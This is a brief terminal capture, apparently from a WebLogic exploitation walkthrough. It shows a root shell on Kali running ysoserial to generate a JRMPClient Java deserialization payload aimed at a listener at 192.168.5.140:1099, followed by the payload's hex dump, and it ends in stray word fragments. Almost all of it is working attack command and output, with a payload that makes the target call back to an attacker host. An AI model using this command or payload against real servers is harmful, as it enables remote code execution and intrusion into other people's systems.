 weblogic.py
root@kali:~/Desktop# java -jar ysoserial-master.jar JRMPClient 192.168.5.140:1099 | xxd
00000000: aced 0005 737d 0000 0001 001a 6a61 7661  ....s}......java
00000010: 2e72 6d69 2e72 6567 6973 7472 792e 5265  .rmi.registry.Re
00000020: 6769 7374 7279 7872 0017 6a61 7661 2e6c  gistryxr..java.l
00000030: 616e 672e 7265 666c 6563 742e 5072 6f78  ang.reflect.Prox
00000040: 79e1 27da 20cc 1043 cb02 0001 4c00 0168  y.'. ..C....L..h
00000050: 7400 254c 6a61 7661 2f6c 616e 672f 7265  t.%Ljava/lang/re
00000060: 666c 6563 742f 496e 766f 6361 7469 6f6e  flect/Invocation
00000070: 4861 6e64 6c65 723b 7870 7372 002d 6a61  Handler;xpsr.-ja
00000080: 7661 2e72 6d69 2e73 6572 7665 722e 5265  va.rmi.server.Re
00000090: 6d6f 7465 4f62 6a65 6374 496e 766f 6361  moteObjectInvoca
000000a0: 7469 6f6e 4861 6e64 6c65 7200 0000 0000  tionHandler.....
000000b0: 0000 0202 0000 7872 001c 6a61 7661 2e72  ......xr..java.r
000000c0: 6d69 2e73 6572 7665 722e 5265 6d6f 7465  mi.server.Remote
000000d0: 4f62 6a65 6374 d361 b491 0c61 331e 0300  Object.a...a3...
000000e0: 0078 7077 3600 0a55 6e69 6361 7374 5265  .xpw6..UnicastRe
000000f0: 6600 0d31 3932 2e31 3638 2e35 2e31 3430  f..192.168.5.140
00000100: 0000 044b ffff ffff cbec ee0c 0000 0000  ...K............
00000110: 0000 0000 0000 0000 0000 0078            ...........x
root@kali:~/Desktop#
root@kali:~/Desktop#
darknessdo
or